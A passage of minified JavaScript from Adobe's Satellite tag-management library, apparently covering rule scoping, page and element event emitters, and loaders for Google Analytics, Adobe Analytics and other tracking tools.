e={hostname:location.hostname,protocol:location.protocol,URI:b.data.URI};b.rules=b.filter(b.rules,t),b.pageLoadRules=b.filter(b.pageLoadRules,t)},b.ruleInScope=function(t,e){function n(t,e){function n(t){return e.match(t)}var a=t.include,r=t.exclude;if(a&&i(a,e))return!0;if(r){if(b.isString(r)&&r===e)return!0;if(b.isArray(r)&&b.any(r,n))return!0;if(b.isRegex(r)&&n(r))return!0}return!1}function i(t,e){function n(t){return e.match(t)}return b.isString(t)&&t!==e?!0:b.isArray(t)&&!b.any(t,n)?!0:b.isRegex(t)&&!n(t)?!0:!1}var a=t.scope;if(!a)return!0;var r=a.URI,s=a.subdomains,o=a.domains,c=a.protocols,u=a.hashes;return r&&n(r,e.URI)?!1:s&&n(s,e.hostname)?!1:o&&i(o,e.hostname)?!1:c&&i(c,e.protocol)?!1:u&&i(u,e.hash)?!1:!0},b.backgroundTasks=function(){+new Date;b.setFormListeners(),b.setVideoListeners(),b.loadStoredSettings(),b.registerNewElementsForDynamicRules(),b.eventEmitterBackgroundTasks();+new Date},b.registerNewElementsForDynamicRules=function(){function t(e,n){var i=t.cache[e];return i?n(i):void b.cssQuery(e,function(i){t.cache[e]=i,n(i)})}t.cache={},b.each(b.dynamicRules,function(e){t(e.selector,function(t){b.each(t,function(t){b.$data(t,"dynamicRules.seen")||(b.$data(t,"dynamicRules.seen",!0),b.propertiesMatch(e.property,t)&&b.registerEvents(t,[e.event]))})})})},b.ensureCSSSelector=function(){return e.querySelectorAll?void(b.hasSelector=!0):(b.loadingSizzle=!0,b.sizzleQueue=[],void b.loadScript(b.basePath()+"selector.js",function(){if(!b.Sizzle)return void b.logError(new Error("Failed to load selector.js"));var t=b.onEvent.pendingEvents;b.each(t,function(t){b.handleEvent(t)},this),b.onEvent=b.handleEvent,b.hasSelector=!0,delete b.loadingSizzle,b.each(b.sizzleQueue,function(t){b.cssQuery(t[0],t[1])}),delete b.sizzleQueue}))},b.errors=[],b.logError=function(t){b.errors.push(t),b.notify(t.name+" - "+t.message,5)},b.pageBottom=function(){b.initialized&&(b.pageBottomFired=!0,b.firePageLoadEvent("pagebottom"))},b.stagingLibraryOverride=function(){var t="true"===b.readStoredSetting("stagingLibrary");if(t){for(var n,i,a,r=e.getElementsByTagName("script"),s=/^(.*)satelliteLib-(.*)\.js$/,o=/^(.*)satelliteLib-(.*)-staging\.js$/,c=0,u=r.length;u>c&&(a=r[c].getAttribute("src"),!a||(n||(n=a.match(s)),i||(i=a.match(o)),!i));c++);if(n&&!i){var l=n[1]+"satelliteLib-"+n[2]+"-staging.js";if(e.write)e.write('<script src="'+l+'"></script>');else{var f=e.createElement("script");f.src=l,e.head.appendChild(f)}return!0}}return!1},b.checkAsyncInclude=function(){t.satellite_asyncLoad&&b.notify('You may be using the async installation of Satellite. In-page HTML and the "pagebottom" event will not work. Please update your Satellite installation for these features.',5)},b.hasMultipleDomains=function(){return!!b.settings.domainList&&b.settings.domainList.length>1},b.handleOverrides=function(){if(y)for(var t in y)y.hasOwnProperty(t)&&(b.data[t]=y[t])},b.privacyManagerParams=function(){var t={};b.extend(t,b.settings.privacyManagement);var e=[];for(var n in b.tools){var i=b.tools[n],a=i.settings;a&&"sc"===a.engine&&e.push(i)}var r=b.filter(b.map(e,function(t){return t.getTrackingServer()}),function(t){return null!=t});t.adobeAnalyticsTrackingServers=r;for(var s=["bannerText","headline","introductoryText","customCSS"],o=0;o<s.length;o++){var c=s[o],u=t[c];if(u)if("text"===u.type)t[c]=u.value;else{if("data"!==u.type)throw new Error("Invalid type: "+u.type);t[c]=b.getVar(u.value)}}return t},b.prepareLoadPrivacyManager=function(){function e(t){function e(){r++,r===a.length&&(n(),clearTimeout(s),t())}function n(){b.each(a,function(t){b.unbindEvent(t.id+".load",e)})}function i(){n(),t()}var a=b.filter(b.values(b.tools),function(t){return t.settings&&"sc"===t.settings.engine});if(0===a.length)return t();var r=0;b.each(a,function(t){b.bindEvent(t.id+".load",e)});var s=setTimeout(i,5e3)}b.addEventHandler(t,"load",function(){e(b.loadPrivacyManager)})},b.loadPrivacyManager=function(){var t=b.basePath()+"privacy_manager.js";b.loadScript(t,function(){var t=b.privacyManager;t.configure(b.privacyManagerParams()),t.openIfRequired()})},b.init=function(e){if(!b.stagingLibraryOverride()){b.configurationSettings=e;var i=e.tools;delete e.tools;for(var a in e)b[a]=e[a];b.data.customVars===n&&(b.data.customVars={}),b.data.queryParams=b.QueryParams.normal,b.handleOverrides(),b.detectBrowserInfo(),b.trackVisitorInfo&&b.trackVisitorInfo(),b.loadStoredSettings(),b.Logger.setOutputState(b.settings.notifications),b.checkAsyncInclude(),b.ensureCSSSelector(),b.filterRules(),b.dynamicRules=b.filter(b.rules,function(t){return t.eventHandlerOnElement}),b.tools=b.initTools(i),b.initEventEmitters(),b.firePageLoadEvent("aftertoolinit"),b.settings.forceLowerCase&&(b.data.URI=b.data.URI.toLowerCase()),b.settings.privacyManagement&&b.prepareLoadPrivacyManager(),b.hasSelector&&b.domReady(b.eventEmitterBackgroundTasks),b.setListeners(),b.domReady(function(){b.poll(function(){b.backgroundTasks()},b.settings.recheckEvery||3e3)}),b.domReady(function(){b.domReadyFired=!0,b.pageBottomFired||b.pageBottom(),b.firePageLoadEvent("domready")}),b.addEventHandler(t,"load",function(){b.firePageLoadEvent("windowload")}),b.firePageLoadEvent("pagetop"),b.initialized=!0}},b.pageLoadPhases=["aftertoolinit","pagetop","pagebottom","domready","windowload"],b.loadEventBefore=function(t,e){return b.indexOf(b.pageLoadPhases,t)<=b.indexOf(b.pageLoadPhases,e)},b.flushPendingCalls=function(t){t.pending&&(b.each(t.pending,function(e){var n=e[0],i=e[1],a=e[2],r=e[3];n in t?t[n].apply(t,[i,a].concat(r)):t.emit?t.emit(n,i,a,r):b.notify("Failed to trigger "+n+" for tool "+t.id,1)}),delete t.pending)},b.setDebug=function(e){t.localStorage&&t.localStorage.setItem("sdsat_debug",e)},b.detectBrowserInfo=function(){function t(t){return function(e){for(var n in t){var i=t[n],a=i.test(e);if(a)return n}return"Unknown"}}var e=t({OmniWeb:/OmniWeb/,"Opera Mini":/Opera Mini/,"Opera Mobile":/Opera Mobi/,Opera:/Opera/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,"IE Mobile":/IEMobile/,IE:/MSIE|Trident/,Safari:/Safari/}),n=t({iOS:/iPhone|iPad|iPod/,Blackberry:/BlackBerry/,"Symbian OS":/SymbOS/,Maemo:/Maemo/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/}),i=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/}),a=navigator.userAgent;b.browserInfo={browser:e(a),os:n(a),deviceType:i(a)}},b.isHttps=function(){return"https:"==e.location.protocol},b.BaseTool=function(t){this.settings=t||{},this.forceLowerCase=b.settings.forceLowerCase,"forceLowerCase"in this.settings&&(this.forceLowerCase=this.settings.forceLowerCase)},b.BaseTool.prototype={triggerCommand:function(t,e,n){var i=this.settings||{};if(this.initialize&&this.isQueueAvailable()&&this.isQueueable(t)&&n&&b.loadEventBefore(n.type,i.loadOn))return void this.queueCommand(t,e,n);var a=t.command,r=this["$"+a],s=r?r.escapeHtml:!1,o=b.preprocessArguments(t.arguments,e,n,this.forceLowerCase,s);r?r.apply(this,[e,n].concat(o)):this.$missing$?this.$missing$(a,e,n,o):b.notify("Failed to trigger "+a+" for tool "+this.id,1)},endPLPhase:function(){},isQueueable:function(t){return"cancelToolInit"!==t.command},isQueueAvailable:function(){return!this.initialized&&!this.initializing},flushQueue:function(){this.pending&&(b.each(this.pending,function(t){this.triggerCommand.apply(this,t)},this),this.pending=[])},queueCommand:function(t,e,n){this.pending||(this.pending=[]),this.pending.push([t,e,n])},$cancelToolInit:function(){this._cancelToolInit=!0}},t._satellite=b,i.orientationChange=function(e){var n=0===t.orientation?"portrait":"landscape";e.orientation=n,b.onEvent(e)},b.availableEventEmitters.push(i),a.prototype.backgroundTasks=function(){b.each(this.rules,function(t){b.cssQuery(t.selector,function(t){if(t.length>0){var e=t[0];if(b.$data(e,"elementexists.seen"))return;b.$data(e,"elementexists.seen",!0),b.onEvent({type:"elementexists",target:e})}})})},b.availableEventEmitters.push(a),r.prototype={backgroundTasks:function(){var t=this.eventHandler;b.each(this.rules,function(e){b.cssQuery(e.selector||"video",function(e){b.each(e,function(e){b.$data(e,"videoplayed.tracked")||(b.addEventHandler(e,"timeupdate",b.throttle(t,100)),b.$data(e,"videoplayed.tracked",!0))})})})},evalRule:function(t,e){var n=e.event,i=t.seekable,a=i.start(0),r=i.end(0),s=t.currentTime,o=e.event.match(/^videoplayed\(([0-9]+)([s%])\)$/);if(o){var c=o[2],u=Number(o[1]),l="%"===c?function(){return 100*(s-a)/(r-a)>=u}:function(){return s-a>=u};!b.$data(t,n)&&l()&&(b.$data(t,n,!0),b.onEvent({type:n,target:t}))}},onUpdateTime:function(t){var e=this.rules,n=t.target;if(n.seekable&&0!==n.seekable.length)for(var i=0,a=e.length;a>i;i++)this.evalRule(n,e[i])}},b.availableEventEmitters.push(r),s.prototype={backgroundTasks:function(){var t=this;b.each(this.rules,function(e){var n=e[1],i=e[0];b.cssQuery(n,function(e){b.each(e,function(e){t.trackElement(e,i)})})},this)},trackElement:function(t,e){var n=this,i=b.$data(t,"hover.delays");i?b.contains(i,e)||i.push(e):(b.addEventHandler(t,"mouseover",function(e){n.onMouseOver(e,t)}),b.addEventHandler(t,"mouseout",function(e){n.onMouseOut(e,t)}),b.$data(t,"hover.delays",[e]))},onMouseOver:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.fromElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseEnter(e)},onMouseEnter:function(t){var e=b.$data(t,"hover.delays"),n=b.map(e,function(e){return setTimeout(function(){b.onEvent({type:"hover("+e+")",target:t})},e)});b.$data(t,"hover.delayTimers",n)},onMouseOut:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.toElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseLeave(e)},onMouseLeave:function(t){var e=b.$data(t,"hover.delayTimers");e&&b.each(e,function(t){clearTimeout(t)})}},b.availableEventEmitters.push(s),o.prototype={initialize:function(){var t=this.twttr;t&&"function"==typeof t.ready&&t.ready(b.bind(this.bind,this))},bind:function(){this.twttr.events.bind("tweet",function(t){t&&(b.notify("tracking a tweet button",1),b.onEvent({type:"twitter.tweet",target:e}))})}},b.availableEventEmitters.push(o),c.prototype={initialize:function(){return this.FB=this.FB||t.FB,this.FB&&this.FB.Event&&this.FB.Event.subscribe?(this.bind(),!0):void 0},bind:function(){this.FB.Event.subscribe("edge.create",function(){b.notify("tracking a facebook like",1),b.onEvent({type:"facebook.like",target:e})}),this.FB.Event.subscribe("edge.remove",function(){b.notify("tracking a facebook unlike",1),b.onEvent({type:"facebook.unlike",target:e})}),this.FB.Event.subscribe("message.send",function(){b.notify("tracking a facebook share",1),b.onEvent({type:"facebook.send",target:e})
})}},b.availableEventEmitters.push(c),u.offset=function(n){var i;try{i=n.getBoundingClientRect()}catch(a){}var r=e,s=r.documentElement,o=r.body,c=t,u=s.clientTop||o.clientTop||0,l=s.clientLeft||o.clientLeft||0,f=c.pageYOffset||s.scrollTop||o.scrollTop,d=c.pageXOffset||s.scrollLeft||o.scrollLeft,h=i.top+f-u,g=i.left+d-l;return{top:h,left:g}},u.getViewportHeight=function(){var n=t.innerHeight,i=e.compatMode;return i&&(n="CSS1Compat"==i?e.documentElement.clientHeight:e.body.clientHeight),n},u.getScrollTop=function(){return e.documentElement.scrollTop?e.documentElement.scrollTop:e.body.scrollTop},u.prototype={backgroundTasks:function(){var t=this.elements;b.each(this.rules,function(e){b.cssQuery(e.selector,function(n){var i=0;b.each(n,function(e){b.contains(t,e)||(t.push(e),i++)}),i&&b.notify(e.selector+" added "+i+" elements.",1)})}),this.track()},elementIsInView:function(t){var e=u.getViewportHeight(),n=u.getScrollTop(),i=u.offset(t).top,a=t.offsetHeight;return!(n>i+a||i>n+e)},checkInView:function(t,e){var n=b.$data(t,"inview");if(this.elementIsInView(t)){n||b.$data(t,"inview",!0);var i=this;this.processRules(t,function(n,a,r){if(e||!n.inviewDelay)b.$data(t,a,!0),b.onEvent({type:"inview",target:t,inviewDelay:n.inviewDelay});else if(n.inviewDelay){var s=b.$data(t,r);s&&clearTimeout(s),s=setTimeout(function(){i.checkInView(t,!0)},n.inviewDelay),b.$data(t,r,s)}})}else n&&b.$data(t,"inview",!1),this.processRules(t,function(e,n,i){var a=b.$data(t,i);a&&clearTimeout(a)})},track:function(){b.each(this.elements,function(t){this.checkInView(t)},this)},processRules:function(t,e){b.each(this.rules,function(n,i){var a=n.inviewDelay?"viewed_"+n.inviewDelay:"viewed",r="inview_timeout_id_"+i;b.$data(t,a)||b.matchesCss(n.selector,t)&&e(n,a,r)})}},b.availableEventEmitters.push(u),b.extend(l.prototype,{getInstance:function(){return this.instance},initialize:function(){var t,e=this.settings;b.notify("Visitor ID: Initializing tool",1),t=this.createInstance(e.mcOrgId,e.namespace,e.initVars),null!==t&&(e.customerIDs&&this.applyCustomerIDs(t,e.customerIDs),e.autoRequest&&t.getMarketingCloudVisitorID(),this.instance=t)},createInstance:function(t,e,n){if(!b.isString(t))return b.notify('Visitor ID: Cannot create instance using mcOrgId: "'+t+'"',4),null;b.notify('Visitor ID: Create instance using mcOrgId: "'+t+'"',1);var i=new Visitor(t,e);return this.applyInitVars(i,n),i},applyInitVars:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),b.extend(t,e),b.notify("Visitor ID: Set variables: "+b.stringify(e),1))},applyCustomerIDs:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),t.setCustomerIDs(e),b.notify("Visitor ID: Set Customer IDs: "+b.stringify(e),1))},parseValues:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=b.replace(t[n]));return e}}),b.availableTools.visitor_id=l,b.inherit(f,b.BaseTool),b.extend(f.prototype,{name:"GA",initialize:function(){var e=this.settings,n=t._gaq,i=e.initCommands||[],a=e.customInit;if(n||(_gaq=[]),this.isSuppressed())b.notify("GA: page code not loaded(suppressed).",1);else{if(!n&&!f.scriptLoaded){var r=b.isHttps(),s=(r?"https://ssl":"http://www")+".google-analytics.com/ga.js";e.url&&(s=r?e.url.https:e.url.http),b.loadScript(s),f.scriptLoaded=!0,b.notify("GA: page code loaded.",1)}{var o=(e.domain,e.trackerName),c=k.allowLinker(),u=e.account;b.settings.domainList||[]}_gaq.push([this.cmd("setAccount"),u]),c&&_gaq.push([this.cmd("setAllowLinker"),c]),_gaq.push([this.cmd("setDomainName"),k.cookieDomain()]),b.each(i,function(t){var e=[this.cmd(t[0])].concat(t.slice(1));_gaq.push(e)},this),a&&(this.suppressInitialPageView=!1===a(_gaq,o)),e.pageName&&this.$overrideInitialPageView(null,null,e.pageName)}this.initialized=!0,b.fireEvent(this.id+".configure",_gaq,o)},isSuppressed:function(){return this._cancelToolInit||this.settings.initTool===!1},tracker:function(){return this.settings.trackerName},cmd:function(t){var e=this.tracker();return e?e+"._"+t:"_"+t},$overrideInitialPageView:function(t,e,n){this.urlOverride=n},trackInitialPageView:function(){if(!this.isSuppressed()&&!this.suppressInitialPageView)if(this.urlOverride){var t=b.preprocessArguments([this.urlOverride],location,null,this.forceLowerCase);this.$missing$("trackPageview",null,null,t)}else this.$missing$("trackPageview")},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify("GA: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.trackInitialPageView())},call:function(t,e,n,i){if(!this._cancelToolInit){var a=(this.settings,this.tracker()),r=this.cmd(t),i=i?[r].concat(i):[r];_gaq.push(i),a?b.notify("GA: sent command "+t+" to tracker "+a+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1):b.notify("GA: sent command "+t+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1)}},$missing$:function(t,e,n,i){this.call(t,e,n,i)},$postTransaction:function(e,n,i){var a=b.data.customVars.transaction=t[i];this.call("addTrans",e,n,[a.orderID,a.affiliation,a.total,a.tax,a.shipping,a.city,a.state,a.country]),b.each(a.items,function(t){this.call("addItem",e,n,[t.orderID,t.sku,t.product,t.category,t.unitPrice,t.quantity])},this),this.call("trackTrans",e,n)},delayLink:function(t,e){var n=this;if(k.allowLinker()&&t.hostname.match(this.settings.linkerDomains)&&!b.isSubdomainOf(t.hostname,location.hostname)){b.preventDefault(e);var i=b.settings.linkDelay||100;setTimeout(function(){n.call("link",t,e,[t.href])},i)}},popupLink:function(e,n){if(t._gat){b.preventDefault(n);var i=this.settings.account,a=t._gat._createTracker(i),r=a._getLinkerUrl(e.href);t.open(r)}},$link:function(t,e){"_blank"===t.getAttribute("target")?this.popupLink(t,e):this.delayLink(t,e)},$trackEvent:function(t,e){var n=Array.prototype.slice.call(arguments,2);if(n.length>=4&&null!=n[3]){var i=parseInt(n[3],10);b.isNaN(i)&&(i=1),n[3]=i}this.call("trackEvent",t,e,n)}}),b.availableTools.ga=f,b.inherit(d,b.BaseTool),b.extend(d.prototype,{name:"GAUniversal",endPLPhase:function(t){var e=this.settings,n=e.loadOn;if(this.isPageCodeLoadSuppressed())return void b.notify("GAU: Page code not loaded(suppressed).",1);if(t===n){if(b.notify("GAU: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.suppressInitialPageView)return;this.call("send","pageview")}},getTrackerName:function(){return this.settings.trackerSettings.name||""},isPageCodeLoadSuppressed:function(){return this.settings.initTool===!1||this._cancelToolInit===!0},initialize:function(){var e="ga";t[e]=t[e]||this.createGAObject(),t.GoogleAnalyticsObject=e,b.notify("GAU: Page code loaded.",1),b.loadScriptOnce(this.getToolUrl());var n=this.settings;if(k.allowLinker()&&n.allowLinker!==!1?this.createAccountForLinker():this.createAccount(),this.executeInitCommands(),n.customInit){var i=n.customInit,a=i(t[e],this.getTrackerName());a===!1&&(this.suppressInitialPageView=!0)}this.initialized=!0},createGAObject:function(){var t=function(){t.q.push(arguments)};return t.q=[],t.l=1*new Date,t},createAccount:function(){this.create()},createAccountForLinker:function(){var t={};k.allowLinker()&&(t.allowLinker=!0),this.create(t),this.call("require","linker"),this.call("linker:autoLink",this.autoLinkDomains(),!1,!0)},create:function(t){var e=this.settings.trackerSettings;e.cookieDomain||(e.cookieDomain=k.cookieDomain()),b.extend(e,t||{}),this.call("create",e)},autoLinkDomains:function(){var t=location.hostname;return b.filter(b.settings.domainList,function(e){return e!==t})},executeInitCommands:function(){var t=this.settings;t.initCommands&&b.each(t.initCommands,function(t){this.call.apply(this,t)},this)},call:function(){return"function"!=typeof ga?void b.notify("GA Universal function not found!",4):void(this.isCallSuppressed()||(arguments[0]=this.cmd(arguments[0]),this.log(b.toArray(arguments)),ga.apply(t,arguments)))},isCallSuppressed:function(){return this._cancelToolInit===!0},$missing$:function(t,e,n,i){i=i||[],i=[t].concat(i),this.call.apply(this,i)},getToolUrl:function(){var t=this.settings,e=b.isHttps();return t.url?e?t.url.https:t.url.http:(e?"https://ssl":"http://www")+".google-analytics.com/analytics.js"},cmd:function(t){var e=["send","set","get"],n=this.getTrackerName();return n&&-1!==b.indexOf(e,t)?n+"."+t:t},log:function(t){var e=t[0],n=this.getTrackerName()||"default",i="GA Universal: sent command "+e+" to tracker "+n;if(t.length>1){{b.stringify(t.slice(1))}i+=" with parameters "+b.stringify(t.slice(1))}i+=".",b.notify(i,1)}}),b.availableTools.ga_universal=d;var k={allowLinker:function(){return b.hasMultipleDomains()},cookieDomain:function(){var e=b.settings.domainList,n=b.find(e,function(e){var n=t.location.hostname;return b.equalsIgnoreCase(n.slice(n.length-e.length),e)}),i=n?"."+n:"auto";return i}};b.inherit(h,b.BaseTool),b.extend(h.prototype,{name:"SC",endPLPhase:function(t){var e=this.settings.loadOn;t===e&&this.initialize(t)},initialize:function(e){if(!this._cancelToolInit)if(this.settings.initVars=this.substituteVariables(this.settings.initVars,{type:e}),this.settings.initTool!==!1){var n=this.settings.sCodeURL||b.basePath()+"s_code.js";"object"==typeof n&&(n="https:"===t.location.protocol?n.https:n.http),n.match(/^https?:/)||(n=b.basePath()+n),this.settings.initVars&&this.$setVars(null,null,this.settings.initVars),b.loadScript(n,b.bind(this.onSCodeLoaded,this)),this.initializing=!0}else this.initializing=!0,this.pollForSC()},getS:function(e,n){var i=n&&n.hostname||t.location.hostname,a=this.concatWithToolVarBindings(n&&n.setVars||this.varBindings),r=n&&n.addEvent||this.events,s=this.getAccount(i),o=t.s_gi;if(!o)return null;if(this.isValidSCInstance(e)||(e=null),!s&&!e)return b.notify("Adobe Analytics: tracker not initialized because account was not found",1),null;var e=e||o(s),c="D"+b.appVersion;"undefined"!=typeof e.tagContainerMarker?e.tagContainerMarker=c:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+c&&(e.version+="-"+c),e.sa&&this.settings.skipSetAccount!==!0&&this.settings.initTool!==!1&&e.sa(this.settings.account),this.applyVarBindingsOnTracker(e,a),r.length>0&&(e.events=r.join(","));var u=b.getVisitorId();return u&&(e.visitor=b.getVisitorId()),e},onSCodeLoaded:function(){this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded.",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueueExceptTrackLink(),this.sendBeacon(),this.flushQueue()},getAccount:function(e){return t.s_account?t.s_account:e&&this.settings.accountByHost?this.settings.accountByHost[e]||this.settings.account:this.settings.account},getTrackingServer:function(){var e=this,n=e.getS();if(n&&n.trackingServer)return n.trackingServer;var i=e.getAccount(t.location.hostname);if(!i)return null;var a,r,s,o="",c=n&&n.dc;return a=i,r=a.indexOf(","),r>=0&&(a=a.gb(0,r)),a=a.replace(/[^A-Za-z0-9]/g,""),o||(o="2o7.net"),c=c?(""+c).toLowerCase():"d1","2o7.net"==o&&("d1"==c?c="112":"d2"==c&&(c="122"),s=""),r=a+"."+c+"."+s+o},sendBeacon:function(){var e=this.getS(t[this.settings.renameS||"s"]);return e?this.settings.customInit&&this.settings.customInit(e)===!1?void b.notify("Adobe Analytics: custom init suppressed beacon",1):(this.settings.executeCustomPageCodeFirst&&this.applyVarBindingsOnTracker(e,this.varBindings),this.executeCustomSetupFuns(e),e.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},pollForSC:function(){b.poll(b.bind(function(){return"function"==typeof t.s_gi?(this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded (manual).",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueue(),!0):void 0},this))},flushQueueExceptTrackLink:function(){if(this.pending){for(var t=[],e=0;e<this.pending.length;e++){var n=this.pending[e],i=n[0];"trackLink"===i.command?t.push(n):this.triggerCommand.apply(this,n)}this.pending=t}},isQueueAvailable:function(){return!this.initialized},substituteVariables:function(t,e){var n={};for(var i in t){var a=t[i];n[i]=b.replace(a,location,e)}return n},$setVars:function(t,e,n){for(var i in n){var a=n[i];"function"==typeof a&&(a=a()),this.varBindings[i]=a}b.notify("Adobe Analytics: set variables.",2)},$customSetup:function(t,e,n){this.customSetupFuns.push(function(i){n.call(t,e,i)})},isValidSCInstance:function(t){return!!t&&"function"==typeof t.t&&"function"==typeof t.tl},concatWithToolVarBindings:function(t){var e=this.settings.initVars||{};return b.map(["trackingServer","trackingServerSecure"],function(n){e[n]&&!t[n]&&(t[n]=e[n])}),t},applyVarBindingsOnTracker:function(t,e){for(var n in e)t[n]=e[n]},clearVarBindings:function(){this.varBindings={}},clearCustomSetup:function(){this.customSetupFuns=[]},executeCustomSetupFuns:function(e){b.each(this.customSetupFuns,function(n){n.call(t,e)})},$trackLink:function(t,e,n){n=n||{};var i=n.type,a=n.linkName;!a&&t&&t.nodeName&&"a"===t.nodeName.toLowerCase()&&(a=t.innerHTML),a||(a="link clicked");var r=n&&n.setVars,s=n&&n.addEvent||[],o=this.getS(null,{setVars:r,addEvent:s});if(!o)return void b.notify("Adobe Analytics: page code not loaded",1);var c=o.linkTrackVars,u=o.linkTrackEvents,l=this.definedVarNames(r);n&&n.customSetup&&n.customSetup.call(t,e,o),s.length>0&&l.push("events"),o.products&&l.push("products"),l=this.mergeTrackLinkVars(o.linkTrackVars,l),s=this.mergeTrackLinkVars(o.linkTrackEvents,s),o.linkTrackVars=this.getCustomLinkVarsList(l);var f=b.map(s,function(t){return t.split(":")[0]});o.linkTrackEvents=this.getCustomLinkVarsList(f),o.tl(!0,i||"o",a),b.notify(["Adobe Analytics: tracked link ","using: linkTrackVars=",b.stringify(o.linkTrackVars),"; linkTrackEvents=",b.stringify(o.linkTrackEvents)].join(""),1),o.linkTrackVars=c,o.linkTrackEvents=u},mergeTrackLinkVars:function(t,e){return t&&(e=t.split(",").concat(e)),e},getCustomLinkVarsList:function(t){var e=b.indexOf(t,"None");return e>-1&&t.length>1&&t.splice(e,1),t.join(",")},definedVarNames:function(t){t=t||this.varBindings;var e=[];for(var n in t)/^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$/.test(n)&&e.push(n);return e},$trackPageView:function(t,e,n){var i=n&&n.setVars,a=n&&n.addEvent||[],r=this.getS(null,{setVars:i,addEvent:a});return r?(r.linkTrackVars="",r.linkTrackEvents="",this.executeCustomSetupFuns(r),n&&n.customSetup&&n.customSetup.call(t,e,r),r.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},$postTransaction:function(e,n,i){var a=b.data.transaction=t[i],r=this.varBindings,s=this.settings.fieldVarMapping;if(b.each(a.items,function(t){this.products.push(t)},this),r.products=b.map(this.products,function(t){var e=[];if(s&&s.item)for(var n in s.item){var i=s.item[n];e.push(i+"="+t[n]),"event"===i.substring(0,5)&&this.events.push(i)}var a=["",t.product,t.quantity,t.unitPrice*t.quantity];return e.length>0&&a.push(e.join("|")),a.join(";")},this).join(","),s&&s.transaction){var o=[];for(var c in s.transaction){var i=s.transaction[c];o.push(i+"="+a[c]),"event"===i.substring(0,5)&&this.events.push(i)}r.products.length>0&&(r.products+=","),r.products+=";;;;"+o.join("|")}},$addEvent:function(){for(var t=2,e=arguments.length;e>t;t++)this.events.push(arguments[t])},$addProduct:function(){for(var t=2,e=arguments.length;e>t;t++)this.products.push(arguments[t])}}),b.availableTools.sc=h,b.inherit(g,b.BaseTool),b.extend(g.prototype,{name:"Default",$loadIframe:function(e,n,i){var a=i.pages,r=i.loadOn,s=b.bind(function(){b.each(a,function(t){this.loadIframe(e,n,t)},this)},this);r||s(),"domready"===r&&b.domReady(s),"load"===r&&b.addEventHandler(t,"load",s)},loadIframe:function(t,n,i){var a=e.createElement("iframe");a.style.display="none";var r=b.data.host,s=i.data,o=this.scriptURL(i.src),c=b.searchVariables(s,t,n);r&&(o=b.basePath()+o),o+=c,a.src=o;var u=e.getElementsByTagName("body")[0];u?u.appendChild(a):b.domReady(function(){e.getElementsByTagName("body")[0].appendChild(a)})},scriptURL:function(t){var e=b.settings.scriptDir||"";return e+t},$loadScript:function(e,n,i){var a=i.scripts,r=i.sequential,s=i.loadOn,o=b.bind(function(){r?this.loadScripts(e,n,a):b.each(a,function(t){this.loadScripts(e,n,[t])},this)},this);s?"domready"===s?b.domReady(o):"load"===s&&b.addEventHandler(t,"load",o):o()},loadScripts:function(t,e,n){function i(){if(r.length>0&&a){var c=r.shift();c.call(t,e,s)}var u=n.shift();if(u){var l=b.data.host,f=o.scriptURL(u.src);l&&(f=b.basePath()+f),a=u,b.loadScript(f,i)}}try{var a,n=n.slice(0),r=this.asyncScriptCallbackQueue,s=e.target||e.srcElement,o=this}catch(c){console.error("scripts is",b.stringify(n))}i()},$loadBlockingScript:function(t,e,n){var i=n.scripts,a=(n.loadOn,b.bind(function(){b.each(i,function(n){this.loadBlockingScript(t,e,n)},this)},this));a()},loadBlockingScript:function(t,e,n){var i=this.scriptURL(n.src),a=b.data.host,r=e.target||e.srcElement;a&&(i=b.basePath()+i),this.argsForBlockingScripts.push([t,e,r]),b.loadScriptSync(i)},pushAsyncScript:function(t){this.asyncScriptCallbackQueue.push(t)},pushBlockingScript:function(t){var e=this.argsForBlockingScripts.shift(),n=e[0];t.apply(n,e.slice(1))},$writeHTML:b.escapeHtmlParams(function(t,n){if(b.domReadyFired||!e.write)return void b.notify("Command writeHTML failed. You should try appending HTML using the async option.",1);if("pagebottom"!==n.type&&"pagetop"!==n.type)return void b.notify("You can only use writeHTML on the `pagetop` and `pagebottom` events.",1);for(var i=2,a=arguments.length;a>i;i++){var r=arguments[i].html;r=b.replace(r,t,n),e.write(r)}}),linkNeedsDelayActivate:function(e,n){n=n||t;var i=e.tagName,a=e.getAttribute("target"),r=e.getAttribute("href");return i&&"a"!==i.toLowerCase()?!1:r?a?"_blank"===a?!1:"_top"===a?n.top===n:"_parent"===a?!1:"_self"===a?!0:n.name?a===n.name:!0:!0:!1},$delayActivateLink:function(t,e){if(this.linkNeedsDelayActivate(t)){b.preventDefault(e);var 